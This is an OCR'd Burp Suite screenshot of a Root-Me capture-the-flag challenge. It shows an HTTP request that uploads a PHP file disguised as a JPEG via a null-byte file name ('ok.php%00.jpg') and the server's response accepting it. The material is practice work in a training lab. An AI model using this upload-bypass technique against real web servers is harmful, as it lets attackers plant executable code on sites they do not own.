 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
13 × ...
Send Cancel < > Target: http://challenge01.root-me.org
Request
Pretty Raw \n Actions
1 POST /web-serveur/ch22/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 206
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye1zGKas0Kuk9fOpT
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch22/?action=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=2898b2d86663e8c1d4a1d0734b5e5bd8; _ga=GA1.1.279227409.1689875060;
_ga_SRYSKX09J7=GS1.1.1689875059.1.1.1689875080.0.0.0
14 Connection: close
15
16 ------WebKitFormBoundarye1zGKas0Kuk9fOpT
17 Content-Disposition: form-data; name="file"; filename="ok.php%00.jpg"
18 Content-Type: image/jpeg
19
20 <?php phpinfo() ;?>
21 ------WebKitFormBoundarye1zGKas0Kuk9fOpT--
22
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 21 Jul 2023 06:53:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 821
11
12 <html>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/temp
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
<h1>
Photo gallery v 0.04
</h1>
<span id="menu"/>&nbsp;|&nbsp;<span><a href='?galerie=upload'>upload</a>
</span>
&nbsp;|&nbsp;<span><a href='?galerie=Hackin9'>Hackin9</a>
</span>
&nbsp;|&nbsp;<span><a href='?galerie=MISC'>MISC</a>
</span>
&nbsp;|&nbsp;<span><a href='?galerie=Phrack'><b>
Phrack
</b>
</a>
</span>
<br>
<hr>
File information&nbsp;:<br>
<ul>
<li>
Upload: ok.php%00.jpg
</li>
<li>
Type: image/jpeg
</li>
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (1)
Request Cookies (3)
Request Headers (13)
Response Headers (9)